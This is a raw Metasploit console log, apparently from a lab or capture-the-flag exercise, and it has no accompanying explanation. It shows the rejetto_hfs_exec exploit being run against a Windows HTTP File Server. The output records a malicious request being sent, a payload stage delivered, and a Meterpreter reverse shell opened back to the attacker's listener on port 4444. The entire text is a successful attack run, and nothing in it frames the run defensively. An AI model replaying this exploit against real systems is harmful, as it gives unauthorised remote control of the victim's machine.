 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.4.6.205:4444
[*] Using URL: http://0.0.0.0:8080/u02DEut8TfAE
[*] Local IP: http://192.168.1.161:8080/u02DEut8TfAE
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /u02DEut8TfAE
[*] Sending stage (176195 bytes) to 10.10.213.55
[*] Meterpreter session 1 opened (10.4.6.205:4444 -> 10.10.213.55:49424) at 2020-09-10 12:08:24 +0800
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\YrjEKK.vbs' on the target
meterpreter >